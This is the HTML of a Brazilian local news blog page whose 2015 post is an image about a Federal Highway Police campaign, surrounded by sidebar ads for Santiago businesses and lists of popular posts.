<small class='datainfoheaderpost'>Postado sábado, 14 de novembro de 2015 ás <a class='timestamp-link' href='https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html' rel='bookmark' title='permanent link'><abbr class='published' title='2015-11-14T21:29:00-02:00'>21:29</abbr></a>
</small></h2>
<div class='row'>
<div class='col-xs-8'><iframe allowTransparency='true' frameborder='0' scrolling='no' src='http://www.facebook.com/plugins/like.php?href=https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html&layout=standard&show_faces=false&width=80&action=like&colorscheme=light' style='border:none; overflow:hidden; width:100%; height:20px'></iframe></div>
<div class='col-xs-4'><a class='twitter-share-button' data-count='none' data-via='RNemitz' href='http://twitter.com/share'>Tweet</a><script src="//platform.twitter.com/widgets.js" type="text/javascript"></script></div>
</div>
</div>
<div class='entry postimgg'>
<p><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/s1600/IMG-20151114-WA0014.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/s1600/IMG-20151114-WA0014.jpg" /></a></div>
</p>
<div class='clear'></div>
</div>
</div>
<div class='addthis_toolbox addthis_default_style '>
<a class='addthis_button_facebook_like' fb:like:layout='button_count'></a>
<a class='addthis_button_tweet'></a>
<a class='addthis_button_pinterest_pinit' pi:pinit:layout='horizontal'></a>
<a class='addthis_counter addthis_pill_style'></a>
</div>
<script type='text/javascript'>var addthis_config = {"data_track_addressbar":true};</script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50299ea740d6deb5' type='text/javascript'></script>
<div id='related-posts'>
<script type='text/javascript'>
var currentposturl="https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html";
var maxresults=5;
var relatedpoststitle="Artigos Relacionados";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div style='clear:both'></div>
<div class='clear'></div>
<div id='commentsbox'>
<a name='comments'></a>
<ol class='commentlist'>
</ol>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/5101989572567479607/1755209222479512329' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Postar um comentário</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

</div></div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='col-md-4'>
<div class='sibebar section' id='sidebarmd4'><div class='widget Image' data-version='1' id='Image4'>
<h2>Siga o Blog no Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Siga o Blog no Facebook!' height='1600' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVEfxE31QMdKcB38Isy4KERfaY-iY1GHhW3Ya1IbEDlWskvTX6xRteyY9DePGfrEwXYJNbANqIV6WeFj9v2taM1by-BJQk7mrEuUxzAVHmHMnnUukljZRztza6KfzPyGIVcMZQbCa0Ha7eScRilAXBmujriM1_TO9cdv9R1BVhHeCP2dhIQnNNUI3W4J7i=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>Já são 16 anos INFORMANDO VOCÊ!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/BlogRafaelNemitz'>
<img alt='Já são 16 anos INFORMANDO VOCÊ!' height='900' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZGLNTWlVnouDX4mpIgVomc8tZRGzh5rwAHyHuIFOUQrDJqyTQ8nVvm9aIRY780wcTk40VSZE_ebjbwt2JdMzppwDy6qAE0jV4_rxNcaqs7daZmsyWkVVi_IZK3R1bU3V91L4-rYZPIkw-7eWlRNntA83tTEd492soQVGWMNJ9emOU_y3G21j81WWQNmYl=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>Para notícias ou eventos, entre em contato!</h2>
<div class='widget-content'>
<img alt='Para notícias ou eventos, entre em contato!' height='1023' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgOOE3QbLRYsS7BQ4OQCBoFIy5pnxbn9N85eQH1Qqq2moS3Xyz-QU0tt95jGR8FSGDgdvhEwkL6kHu-s2BQ_tfOv_JHZDYVjIBdNbgxejKfwnCUzzExgKX2-MPvogQD4OXzvWevAkpTvcr8AJp2JkjJbS6OUSVTXwLsCDzdAehmPT6TmzHN1lRrEQTGLxSv=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>Cerimonial de Formatura Thomás Fortes!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Thomás Fortes!' height='1440' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgDjS1MFKCMTSi0jhMhXkmmhzjX6b0CzT5dcn8MXQJZiMGMd1TddfAMAQDoBIjowCso8hxbn0pnCdDB4GesVdoM4W7iEO_4tqEf6NjMw5_lxCjMbOHSAP2AedxAQ8vVQcZDEexeYjnqJzjAkYC1HZbFuCrunzZJ4c7ms70I3wJ5vJfLH7F0VZUYqOg5g4mO=s1440' width='1440'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>Cerimonial de Formatura Rede Municipal / Santiago!</h2>
<div class='widget-content'>
<img alt='Cerimonial de Formatura Rede Municipal / Santiago!' height='1600' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh-7N7TPlEOWnxOvLzQdLqTbh1qseQUzHkobTsdFcEsKuW68M9uSd-sz1lKUtQGNwfV-B4rI6I9fh3afuheeWaTWer9h8kI9B-uF-g41wVU7Y0tg8Bzqu1DLuQeUhjR0B_XeOpAwJdtAreCY6pzHitJgq_SsJWo0vZLsJDj0HiIVv3UQk4URkShEAuA37jf=s1600' width='1066'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>APP de Mobilidade Urbana 287 Driver</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='APP de Mobilidade Urbana 287 Driver' height='1269' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgUp0Z-RZq87L-AVucyJSiKmicInRUvSyL_1QvNWqzEZ3-gxrBOYoIHvN6E1fcDKTYznX7zEqlMbrw44eB6EoxaKz78dRzHVWGSxcdoHcnyp7vgVBgNSaqt8jSF-VO-jhuRN6IMYhAAbGHzZCdVgVbTBABz8xL35IffPkjFDi00SL8VVrKstB7Sb_ZzxPn5=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>Faça suas compras com ajuda do 287 Driver!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/287driveroficial/'>
<img alt='Faça suas compras com ajuda do 287 Driver!' height='1269' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiEk3Z5saSnYEz-vEpwOjdyF8nDwoYZqOZ1WGnhUpGAiEkZA17zQ8ukV-ukeCuC9VM1QQoD-TW_m2zEhD1aSVrXxxdMcYHtW9TzvO00K3-7ajc0akyxIIVPakPqD-YGNYQcj0_t-bcHPWY47uHpqtnLTj4pp4X_E8lCyLGItiwRChVRCUb2C0Y_z31J1515=s1269' width='1269'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Auto Car Retifica!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/autocar_retifica/'>
<img alt='Auto Car Retifica!' height='468' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh98nRy1lU6pBeeepFEbj1f6COUe4yy0s22TibUw-c4PMzg9l5AOjEwo0N3Nfp5jbqYbvrvxTtpAZK6UaFwez6ziYXsPPxaGbWLkAcTq-SHgY7hjIqB8NaptZtFpVwdPO8IjURtlgKgThLs4OxfiOjyhbyrnERW73G_ig7xvYLNFOE2wtlNvlyc9N3gvuLk=s468' width='312'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Curso de Cuidador em Santiago!</h2>
<div class='widget-content'>
<img alt='Curso de Cuidador em Santiago!' height='1451' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhGEpGcZgnfqADDLk_gCSBqSVDO2zHAo-wpZGGD-UIyuqbDoy2Ui8rjNXdFxOBKcgwka3ymeTjU1TPEP1r93TeYaPcD8L-SjZivILG9ELwXL8dEOoYDXoeayPCZ3a4nWnGv4c7Ojzfb6NqGys8l8cAlRFNwMRico8myDS2BzQ1cBgVqo0eAgnPt5-g4JUWn=s1451' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Caminhão Limpa Fossa do Zanga!</h2>
<div class='widget-content'>
<img alt='Caminhão Limpa Fossa do Zanga!' height='1280' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjrMf_PjF7own1KDzObvvrvioVaAeewiakLZkLcNiWNuZiYy3cw7a8eevQJpJa95-dXkRRIMdgwZclkmLMQ_uKAd_-xH7hRYu-g7NWti54-41vPBk1vlBbucCFq3NYLuvc31ZpKV1MBgj2Rx1oFTwsSAdlSDVMp_GDZkvaeVpmvMjtdyg3F_votSh6IPsVD=s1280' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>Cascão Gelateria e Cafeteria!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/oficialcascao/'>
<img alt='Cascão Gelateria e Cafeteria!' height='582' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVKZzTJIfjuZw78DwA9L1R6XVCH7X_1JLhwr04uqEn8nmBXRsFZuuvS48F2V6CCaosfZG0abLdAJQMJRd0k1FnJ8V_iBs1sFq1UGEL22T53FWggNsR2H1HUBV1R3HUVuc3BpwtnkXBymZs11J6QdU9WTrl0Joea4XqnC56V4CAt8cvV6ZWriqdFvUY2qIm=s582' width='521'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image33'>
<h2>Lavô Santiago Centro</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/lavo.santiago.centro/'>
<img alt='Lavô Santiago Centro' height='1600' id='Image33_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqYkLgFF3SZ9YUBXL_uLxV_vxT1CTzoyI9RXy81zeV63-n9MeYq6xCZXi9KospVlxQIxmf50wNmJqf_9jCoOoDM9gMyYRvYbAjEnSok07Yz016bWWwTANOEzXmy2xf9STmnaa6OgGgsV73iJn3NH3s3LsE8vrh9t5VQYvF3TBGrvoccm2JjCjFRhSbTLp7=s1600' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Florybal Santiago</h2>
<div class='widget-content'>
<img alt='Florybal Santiago' height='1280' id='Image30_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOEM6fSZyFGgwia62AIe4HcedXQuAh8XcMyHQ26RM87WVDyDZ6N8Bt4i-PlYZxAzTiwGVT1NIIYH_k866GVwvbDbRQ2OPiQDrOcfn6WFSMoUYDpaQ0ffjWyip5UOpSKfdz-XlMk9YaygDv/s1600/WhatsApp+Image+2021-04-27+at+18.15.55.jpeg' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<h2>MP Móveis Rústicos em Santiago</h2>
<div class='widget-content'>
<img alt='MP Móveis Rústicos em Santiago' height='1080' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEijyGZEOR6rhdP5JmS9k7y4r6E8aSKcvdPOYo3jjFCmUU60YyEBOhce2-qOVlbT98njISWSjiJeLUv5vI2yrViA068qCw9wIJhF4WdO7iiya6d5NjSJoqFP1N4kEsQebFKcJeOqtJJB3LcwOydzGfbSVUuVfoyj85hJ9J6u3jwjlCNjkE8EJZ7Ay0oxzqjq=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>Seguro veicular para você viajar com segurança!</h2>
<div class='widget-content'>
<img alt='Seguro veicular para você viajar com segurança!' height='1142' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvYYJUs4dzq4lbBmmScQ5JZqReA3dBv_eg2fl1tgUPUddnfoUxkp6-G4I38QNe_uB1S9e-cAbexDO87hNZqL7WO1FZ2RpXUOqPT--EjuebbZuJixQ7gdTaE4vFyDMqkpdBy-JhLAVc197BNZvo9t69xAiYTpAGnrGzcKj50tAvB-IkqJ8NLc5s1DvqQO6T=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Ribeiro Filho Advocacia e Consultoria</h2>
<div class='widget-content'>
<img alt='Ribeiro Filho Advocacia e Consultoria' height='1600' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhkbNom2xaaTpTyitU1QzJtb-rpcBno_wA8qbRaJX0EgT5V-WI2ukFEvCwqeYWPtvJt2Viv-vxGRZ_6PKIPOTtNmG_dJ3VPhLcN8Ggb9yBqWhDtEDEI4IqXXrnfqAIMp-RVLNUrfvuWoHyRQVgTKn-zaLNVU9_dWLol6MBQHNM5os1EwoFPd9037It1u2a-=s1600' width='1600'/>
<br/>
<span class='caption'>AGORA EM NOVO ENDEREÇO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>Dr. Ribeiro Filho - Advogado!</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/ribeiro.filho.advocacia.e.cons/'>
<img alt='Dr. Ribeiro Filho - Advogado!' height='1080' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjw-aEWey6qFy55eFhN6RUHdwddeahAG5phYlT0957alQEndO5WpWir7_CtUyH6aK8EvV3iJvC3flk1QeunMGEmJvDJMHgxgLuYFnrSEeUV40pj2wbCMy3h_j96KCYjP0sp-J5XFH1bLyYQnrIBRuHokiAOzvu4iS3KXHW28OOkpgIr04DiElCG1SsAnMMZ=s1080' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Especialista em Direito de Família!</h2>
<div class='widget-content'>
<a href='https://api.whatsapp.com/send/?phone=5555996459730&text=Ol%C3%A1%2C+tudo+bem%3F+Gostaria+de+agendar+uma+consulta&type=phone_number&app_absent=0'>
<img alt='Especialista em Direito de Família!' height='1350' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhDO3dx_5_E6L-6mA7L0HrZvqCCs1CkujjsG1Ja_txjo8_3Odi8Y5xWjSj4HyMrIHgjyrvUsxpVr5DyZeQZEcHJkohOo086ZgjWsUkvNo9i5Amiq1vf3hMhBAnnNihyYtOgrixNTS4yPQOqlQpDm0Afk_Dk2Yl1HOlbQqAfTGq6SfpXJyNJInSEwNKEfRXa=s1350' width='1080'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image29_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image292'>
<h2>Damian Center Lar</h2>
<div class='widget-content'>
<a href='https://damiancenterlar.com.br/loja/'>
<img alt='Damian Center Lar' height='533' id='Image292_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyKMLdBpfgqN46XYqpLdPDQ8wyMB_TNUAZ6OVaVc7d8PZPEiT3xE5w5ip2czo9B3utibk2z6x5CFA4m2aJV8nhSr-alXPwfKNnUsRQtyfI5ZConSNRSAY6uiJL3UKLSkS8kIbYBOCPWuOt/s1600/Banner+Vertical.jpg' width='592'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>Compre no Damian sem sair de casa!</h2>
<div class='widget-content'>
<a href='https://www.damiancenterlar.com.br/loja/'>
<img alt='Compre no Damian sem sair de casa!' height='1328' id='Image36_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLFFIycE3KnMSVvqHcDwWlkEAPgFSHKcAfSfPfh67edEK2YgLW1u_XgYSvfWUFi7orQVquXKzcr99K6TKBbdgZHOM7blROCXnNe9FV9TKf-KD3kb7aAO5bccAV9ax2AUYBxsJOxgRaHTQG/' width='2048'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Restaurante Cantina Damian!</h2>
<div class='widget-content'>
<a href='https://site.anota.ai/cantinadamian'>
<img alt='Restaurante Cantina Damian!' height='769' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheO1a_nBLpsbJqOQDhi7XKcFqVwyBuAbt2PuiUsB5CTspPf-IDhkl2cRDjxciHOuXMbhFT8a2nbvAahYgTtuDCYS1MoIZx4GaXSvtB2kBv244wlS6BLRIIoxu7UBaXWXHD6356cwt2NTEz/s769/damianrafa.gif' width='450'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image28'>
<h2>Damian Casa e Construção!</h2>
<div class='widget-content'>
<img alt='Damian Casa e Construção!' height='1300' id='Image28_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj9jypRg-IBUsNWzUnB4iy8venBXFjugY_5bHe96QDJQChIoNkH7rMTjn8fR9gtKUwpYgQZtX5Qw8xAu7XopuV7wZpFpK_HRMJri_vmI5R5XFHK3qaL2JyShEiZfWyRwS6MBS_UrwcTMuO2yXw1adJjil0ob2TQB7eIqA5bnUCEdCWd4CTRfPrc5684DQUt=s1300' width='1300'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>Cezimbra Imóveis</h2>
<div class='widget-content'>
<a href='https://www.instagram.com/cezimbraimoveis/'>
<img alt='Cezimbra Imóveis' height='510' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiuVn_g5s6MF51Y4wptZNhrYHFPCegOqtW5hLdct18LiNmvUBx8EK1bHNPxUOhumcg_22McJ0cHy9t1N28YDnyeiuTj8Cszn8ACvdmVfEPHWTMWws-0ZPKRmFsgHtoPI7zTLUibrkgw8euogPJTCc-ANvlljgqh38HweKFt1FuR6hdZj9whqm452h4MESXd=s510' width='382'/>
</a>
<br/>
<span class='caption'>RUA VENÂNCIO AIRES 1299 / Fone: (55) 9.9963-2822</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>Rotero Produtora: Fotografia e Vídeo!</h2>
<div class='widget-content'>
<img alt='Rotero Produtora: Fotografia e Vídeo!' height='1076' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiKZieWR2J1tT1TEsdCsOt6IyqOcKRIXFmA1evbJprNr1TlgTg3ExjhwsLAQWOAE-vP0V8O1BzDXNwjXZp_R0Yo5HgROLn1lWZJSnbnqfY8JcLoL6dwBBodeJqeOcSdR1lDwnvTn3VBav0-jEa6bDal_vqkvKG4RWxiftfdHzoXZpF7Z51iU9CFgVr-9w=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Darlan Ferrari Fotografia</h2>
<div class='widget-content'>
<img alt='Darlan Ferrari Fotografia' height='1076' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiIi885c0HMcuhFGQGmZA-s8qZvyNxCFF2ClZo7pPFmcQsBRwEcFOQOYPaGMZhZnreNE95o6GJFS9aPah4Pp28CGpFVbQpfWeSdNketCAx_dG3C8NusbD_9Zu9DPP2xpbMShzi1bZ2sYrFBoK8y_gRDk3S8WgcmT9k4aL1ycHEA-yT2iok7XvRG-S3yMA=s1076' width='636'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>Clínica Life!</h2>
<div class='widget-content'>
<img alt='Clínica Life!' height='895' id='Image14_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidmgq_9NDGJgN5oKLxapAMxtvNJ9-yAJCAOsa4Q2w0Z2QZ_0U9U09WhNQjMtKHT5jyEMW9qXoJwsCvnk1p4CbH7-xx6Ze_3IFwC1PvBTvbjDpu65GCsaxQ5UUSRUqL_y_bQ8oqNzPNkCz_/s1600/1605208213237_ARTE_capa.png' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>Coloproctologia e Colonoscopia em Santiago!</h2>
<div class='widget-content'>
<img alt='Coloproctologia e Colonoscopia em Santiago!' height='475' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPUXJdhaEPj8zqZx_Yivz9kVVBFvmQ7UNuaB-tZTVNp2BqL7aj1TPAReALv760HE7g8Oa8IAs3A2_68mUUC_-Ou_g2coG4OeRbyKwuuNDbLmcp3uDN-rfE6SqMIEe2aPXKHmfLgt9mhYFg/s946/Dr.+Guilherme+Tasquetto.jpg' width='946'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<h2>A Top Car agora é PAMPEIRO!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/topcarpampeiro'>
<img alt='A Top Car agora é PAMPEIRO!' height='1151' id='Image27_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtMBp5PDutBzHj3Bpw_EPm188bT_lt-0j4D_qWOHaPgap1CZoXFBmtxpxl1Mu7VKC5eETa2fHB47gx2samNWWKKabvzhhyjIKqRC3nn-VaoRmabE9K4uxz8iDdiPZnfn7YcmTx_wiISPCh/s1600/logo.jpg' width='1600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Culinária Japonesa em Santiago</h2>
<div class='widget-content'>
<a href='https://photos.app.goo.gl/zVvhXZMfnwHqZqsB9'>
<img alt='Culinária Japonesa em Santiago' height='790' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1qPD2qdMBBjXME9aklzKLt2hUQ4R3ooEhSgsrT_QQYmYtOewB-MZTwMMqqeSdeTPCLPxlk4RcV_dGAJVwTTxdSjDMdbFbF4NTkNa1yI0veCkGM5qTrozwCDBrkQ630DpI-erB8I0fTvA/s790/12965978_1707565562854682_283859996_n.jpg' width='527'/>
</a>
<br/>
<span class='caption'>Cardápio disponível ao CLICAR NO ANÚNCIO!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>Delícias santiaguenses: Pão de Forma!</h2>
<div class='widget-content'>
<img alt='Delícias santiaguenses: Pão de Forma!' height='901' id='Image41_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKKqfor_6p1RzCo_67TvQMDP_QvMZnU1UjF_6VuNNncuboVSToUCu8uyIpLkdgiJXijMts4iWKcK81bfNBubuAq1MnKsL2_-ouZLOXOdnXSZDZxpiHynkLfxKra1qFWDUaG806_zxp-3H5/s1600/228704477_111228584593828_6167035822237235994_n.jpg' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Mais Lidos da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUFxHHA5Ute57JO7sTGZ0HkT2T3G2Os95-IxZPvTZIJzP1FhxbQfc2BCV88rIsTU_yOu4JPotnFdhCulMrA5OXKZgeS153MfPTveBIsvDfJF4EIYw48D3FdFJoBAwbb_zRRdXKbD33Lulf_5k40KhFAOgRjMMHLLB1DiuOIX3v8T9Y6nHLIXzZ_DVNIbDn/w72-h72-p-k-no-nu/619275789_122195617910746111_1107861442461235655_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_25.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>A despedida a Marco Antônio Nunes, de 66 anos , está ocorrendo na Sala B da Funerária Anjo da Guarda . O sepultamento será nesta segunda-fei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_27.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgd0NyDlhu9Nd7UVBuo8R5iEsbwVzfBlwm_jJEF6Qb7jeTzP1HYCmImWJZfb4gr99ThG_1EJGZMuO2Xtrxy4c-Gr0maMJol7OCad_VfAvB1GbUnQ54cBYo8PYNbzLGy1I1uBMA-1-TvdccHqlAAToLNo-MAcTgSfk-6dnYdUzddEHgtKTnsWOs338Iiv2Cs/w72-h72-p-k-no-nu/IMG_2926.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/nota-de-falecimento_27.html'>Nota de Falecimento</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/acidente-entre-carro-de-santa-maria-e.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv-TyYYpf5Xioz9Ity095OmXstIiD4C-IF_nOTDGRJPt0d_bw4E348lUuK9sFTwxmQBcDrmzza4TrpIBqWtbwCryg_SoFWiI1uNolAxVVBxL_UWRpVGSmDppdRJ63wOB9jBUwurEeGKkkIgiSDY-45pHt7h1N62fpydNU5zVrlQDImET-SAMigNz7QaJET/w72-h72-p-k-no-nu/WhatsApp%20Image%202026-01-30%20at%2021.08.54.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/acidente-entre-carro-de-santa-maria-e.html'>Acidente entre carro de Santa Maria e moto de Cacequi deixa 4 feridos na BR 158</a></div>
<div class='item-snippet'>Por volta das 17h50min desta sexta-feira, 30/01, no km 350 da BR 158, em Santa Maria, a Polícia Rodoviária Federal (PRF) atendeu uma colisão...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais lidas nos últimos 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8gAoubHOJS6ygwBPAP9eH_MeBwtwRIVmJATgV-uHKF_QH_e2R9QyG6xE1pDZmPAFdUwY_o5dYWjRcGOr79mh_fnMRtflDDK6b1KQf_hMp2ny7FYUzgGEyl6TiX5g-xxEpfsSZTZm_Vj4q4psxt1MnsR8Qvi_z4ODRJ42yWZ-7PAgkqNWsY9DPIB4_oDDH/w72-h72-p-k-no-nu/WhatsApp%20Image%202025-12-29%20at%2021.08.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rafaelnemitz.com/2026/01/copa-santiago-veja-os-primeiros.html'>Copa Santiago: Veja os primeiros confrontos e a tabela completa dos jogos!</a></div>
<div class='item-snippet'>Confira abaixo a tabela completa , com todos os confrontos e as datas das semifinais e final da competição da 34ª Copa Santiago de Futebol J...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rafaelnemitz.com/2026/01/falecimento-de-nelson-teixeira-dos.html' target='_blank'>
